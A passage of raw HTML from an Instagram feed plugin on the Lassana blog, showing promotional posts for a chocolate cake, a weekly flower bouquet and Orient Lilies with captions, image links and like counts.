&lt;br&gt;
Indulge in layers of rich chocolate, velvety ganache, and the irresistible crunch of Kalo biscuits -  a luxurious treat for every celebration. &lt;br&gt;
&lt;br&gt;
Get it now and savor the Luxe Delight exclusively on Lassana.com . &lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/category/3/Cakes%20and%20Bakes/0/0/0&lt;br&gt;
&lt;br&gt;
#ChocolateLovers #KaloLuxeDelight #SweetElegance #LassanaCakes #CelebrateWithLassana" data-video="" data-carousel="" data-id="sbi_17859882324500852" data-user="lassana_com" data-url="https://www.instagram.com/p/DO-YCrgErgT/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DO-YCrgErgT/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/552379890_785367434250147_1455602063609591299_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGt84bLuCQqgPDqQ00Njiqw_Jh7wjDT_xL8mHvCMNP_Ep2MKixc04EoE3aPGJyHFnOq83wObhyjtYTlH6WAePTR&#038;_nc_ohc=SHyk-74WVLcQ7kNvwEKkBUP&#038;_nc_oc=AdnU-Pk9kHU-VganGt97EYIc5unUzIejW9vmQaqqLPVY0Bh2jedu1HmPxxCMMFSzGJk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AffoXBC7TqxtBNSLsyHaH7OqKQQBWMq3F57SRWnTudcklg&#038;oe=68EABDA9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/552379890_785367434250147_1455602063609591299_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGt84bLuCQqgPDqQ00Njiqw_Jh7wjDT_xL8mHvCMNP_Ep2MKixc04EoE3aPGJyHFnOq83wObhyjtYTlH6WAePTR&amp;_nc_ohc=SHyk-74WVLcQ7kNvwEKkBUP&amp;_nc_oc=AdnU-Pk9kHU-VganGt97EYIc5unUzIejW9vmQaqqLPVY0Bh2jedu1HmPxxCMMFSzGJk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffoXBC7TqxtBNSLsyHaH7OqKQQBWMq3F57SRWnTudcklg&amp;oe=68EABDA9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/552379890_785367434250147_1455602063609591299_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGt84bLuCQqgPDqQ00Njiqw_Jh7wjDT_xL8mHvCMNP_Ep2MKixc04EoE3aPGJyHFnOq83wObhyjtYTlH6WAePTR&amp;_nc_ohc=SHyk-74WVLcQ7kNvwEKkBUP&amp;_nc_oc=AdnU-Pk9kHU-VganGt97EYIc5unUzIejW9vmQaqqLPVY0Bh2jedu1HmPxxCMMFSzGJk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffoXBC7TqxtBNSLsyHaH7OqKQQBWMq3F57SRWnTudcklg&amp;oe=68EABDA9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/552379890_785367434250147_1455602063609591299_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGt84bLuCQqgPDqQ00Njiqw_Jh7wjDT_xL8mHvCMNP_Ep2MKixc04EoE3aPGJyHFnOq83wObhyjtYTlH6WAePTR&amp;_nc_ohc=SHyk-74WVLcQ7kNvwEKkBUP&amp;_nc_oc=AdnU-Pk9kHU-VganGt97EYIc5unUzIejW9vmQaqqLPVY0Bh2jedu1HmPxxCMMFSzGJk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffoXBC7TqxtBNSLsyHaH7OqKQQBWMq3F57SRWnTudcklg&amp;oe=68EABDA9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/552379890_785367434250147_1455602063609591299_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGt84bLuCQqgPDqQ00Njiqw_Jh7wjDT_xL8mHvCMNP_Ep2MKixc04EoE3aPGJyHFnOq83wObhyjtYTlH6WAePTR&amp;_nc_ohc=SHyk-74WVLcQ7kNvwEKkBUP&amp;_nc_oc=AdnU-Pk9kHU-VganGt97EYIc5unUzIejW9vmQaqqLPVY0Bh2jedu1HmPxxCMMFSzGJk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffoXBC7TqxtBNSLsyHaH7OqKQQBWMq3F57SRWnTudcklg&amp;oe=68EABDA9&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍫✨ KALO LUXE DELIGHT – Chocolate Cake! 🌿

Indulge in layers of rich chocolate, velvety ganache, and the irresistible crunch of Kalo biscuits -  a luxurious treat for every celebration. 

Get it now and savor the Luxe Delight exclusively on Lassana.com . 

Visit Us - https://lassana.com/category/3/Cakes%20and%20Bakes/0/0/0

#ChocolateLovers #KaloLuxeDelight #SweetElegance #LassanaCakes #CelebrateWithLassana">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">🍫✨ KALO LUXE DELIGHT – Chocolate Cake! 🌿<br><br>Indulge in layers of rich chocolate, velvety ganache, and the irresistible crunch of Kalo biscuits -  a luxurious treat for every celebration. <br><br>Get it now and savor the Luxe Delight exclusively on Lassana.com . <br><br>Visit Us - https://lassana.com/category/3/Cakes%20and%20Bakes/0/0/0<br><br>#ChocolateLovers #KaloLuxeDelight #SweetElegance #LassanaCakes #CelebrateWithLassana</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        22    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18527338492060273" data-date="1758691423" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DO-R63aEjO4/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 24                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/553466551_785333977586826_5162551216762352768_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeElZ-4lzhjDrW4CMLaP7u8xTQOLQ_paMEFNA4tD-lowQeWP0I8SDvbjr6oOnZYZSRGdVk_14QtinkGM-QVzYHg0&#038;_nc_ohc=lT9WkBJeiTgQ7kNvwHf2x-L&#038;_nc_oc=AdmnPTu-6ItYgzFYdIfZn-mfgz4QDJbXktJ5G6s6QUm1ann1Z7xSlCTRGRox4R1udUI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AferihmO94Uz5ny37u56ml3ykefgQdeN6HanBQ6a1tNprQ&#038;oe=68EAB74E" data-lightbox-sbi="" data-title="💐 Dreamy Cloud – Bunch of the Week ☁️ Where Blooms Meet Dreams ✨&lt;br&gt;
&lt;br&gt;
Like whispers of poetry in petals, this bouquet paints joy across every corner . Each bloom is a brushstroke of love, laughter, and light -  a fragrant dream crafted to brighten your heart and your home. 💖&lt;br&gt;
&lt;br&gt;
Elevate your week with nature’s most enchanting canvas.&lt;br&gt;
&lt;br&gt;
Visit Us -  https://lassana.com/category/2/Flowers/0/0/0 &lt;br&gt;
&lt;br&gt;
#BunchOfTheWeek #DreamyCloud #WhereBloomsMeetDreams #LassanaFlowers #BloomWithLove" data-video="" data-carousel="" data-id="sbi_18527338492060273" data-user="lassana_com" data-url="https://www.instagram.com/p/DO-R63aEjO4/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DO-R63aEjO4/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/553466551_785333977586826_5162551216762352768_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeElZ-4lzhjDrW4CMLaP7u8xTQOLQ_paMEFNA4tD-lowQeWP0I8SDvbjr6oOnZYZSRGdVk_14QtinkGM-QVzYHg0&#038;_nc_ohc=lT9WkBJeiTgQ7kNvwHf2x-L&#038;_nc_oc=AdmnPTu-6ItYgzFYdIfZn-mfgz4QDJbXktJ5G6s6QUm1ann1Z7xSlCTRGRox4R1udUI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AferihmO94Uz5ny37u56ml3ykefgQdeN6HanBQ6a1tNprQ&#038;oe=68EAB74E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/553466551_785333977586826_5162551216762352768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeElZ-4lzhjDrW4CMLaP7u8xTQOLQ_paMEFNA4tD-lowQeWP0I8SDvbjr6oOnZYZSRGdVk_14QtinkGM-QVzYHg0&amp;_nc_ohc=lT9WkBJeiTgQ7kNvwHf2x-L&amp;_nc_oc=AdmnPTu-6ItYgzFYdIfZn-mfgz4QDJbXktJ5G6s6QUm1ann1Z7xSlCTRGRox4R1udUI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AferihmO94Uz5ny37u56ml3ykefgQdeN6HanBQ6a1tNprQ&amp;oe=68EAB74E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/553466551_785333977586826_5162551216762352768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeElZ-4lzhjDrW4CMLaP7u8xTQOLQ_paMEFNA4tD-lowQeWP0I8SDvbjr6oOnZYZSRGdVk_14QtinkGM-QVzYHg0&amp;_nc_ohc=lT9WkBJeiTgQ7kNvwHf2x-L&amp;_nc_oc=AdmnPTu-6ItYgzFYdIfZn-mfgz4QDJbXktJ5G6s6QUm1ann1Z7xSlCTRGRox4R1udUI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AferihmO94Uz5ny37u56ml3ykefgQdeN6HanBQ6a1tNprQ&amp;oe=68EAB74E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/553466551_785333977586826_5162551216762352768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeElZ-4lzhjDrW4CMLaP7u8xTQOLQ_paMEFNA4tD-lowQeWP0I8SDvbjr6oOnZYZSRGdVk_14QtinkGM-QVzYHg0&amp;_nc_ohc=lT9WkBJeiTgQ7kNvwHf2x-L&amp;_nc_oc=AdmnPTu-6ItYgzFYdIfZn-mfgz4QDJbXktJ5G6s6QUm1ann1Z7xSlCTRGRox4R1udUI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AferihmO94Uz5ny37u56ml3ykefgQdeN6HanBQ6a1tNprQ&amp;oe=68EAB74E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/553466551_785333977586826_5162551216762352768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeElZ-4lzhjDrW4CMLaP7u8xTQOLQ_paMEFNA4tD-lowQeWP0I8SDvbjr6oOnZYZSRGdVk_14QtinkGM-QVzYHg0&amp;_nc_ohc=lT9WkBJeiTgQ7kNvwHf2x-L&amp;_nc_oc=AdmnPTu-6ItYgzFYdIfZn-mfgz4QDJbXktJ5G6s6QUm1ann1Z7xSlCTRGRox4R1udUI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AferihmO94Uz5ny37u56ml3ykefgQdeN6HanBQ6a1tNprQ&amp;oe=68EAB74E&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="💐 Dreamy Cloud – Bunch of the Week ☁️ Where Blooms Meet Dreams ✨

Like whispers of poetry in petals, this bouquet paints joy across every corner . Each bloom is a brushstroke of love, laughter, and light -  a fragrant dream crafted to brighten your heart and your home. 💖

Elevate your week with nature’s most enchanting canvas.

Visit Us -  https://lassana.com/category/2/Flowers/0/0/0 

#BunchOfTheWeek #DreamyCloud #WhereBloomsMeetDreams #LassanaFlowers #BloomWithLove">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">💐 Dreamy Cloud – Bunch of the Week ☁️ Where Blooms Meet Dreams ✨<br><br>Like whispers of poetry in petals, this bouquet paints joy across every corner . Each bloom is a brushstroke of love, laughter, and light -  a fragrant dream crafted to brighten your heart and your home. 💖<br><br>Elevate your week with nature’s most enchanting canvas.<br><br>Visit Us -  https://lassana.com/category/2/Flowers/0/0/0 <br><br>#BunchOfTheWeek #DreamyCloud #WhereBloomsMeetDreams #LassanaFlowers #BloomWithLove</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17893690653185116" data-date="1758349985" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DO0GrZLDUgj/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/550755700_782074997912724_5885897745719186213_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFcKm8PHuIrsKMBunblrUW2ifY3XYFR4lSJ9jddgVHiVEDBn4uZH4EAWPkjkyAw-XjtNahXTIdXyGWwQRlVOUBX&#038;_nc_ohc=5E10AyTci50Q7kNvwEyFSQV&#038;_nc_oc=AdmUzMTFA8VZUpf0cyI5FuaVKy3pGyWWBVORk90kTxUuuqwDK0d9vGpvnXoq6aJ9JZw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfeBB0TUbXl2PfTtfw-FJaqNWGMPyjQAHOCay1uVJIlNdg&#038;oe=68EAB9E6" data-lightbox-sbi="" data-title="Pure elegance, timeless beauty ✨ &lt;br&gt;
&lt;br&gt;
Let Orient Lilies brighten your moments with grace and charm. Order now from Lassana and make every day bloom beautifully! 💐💖&lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/category/2/Flowers/0/0/0&lt;br&gt;
&lt;br&gt;
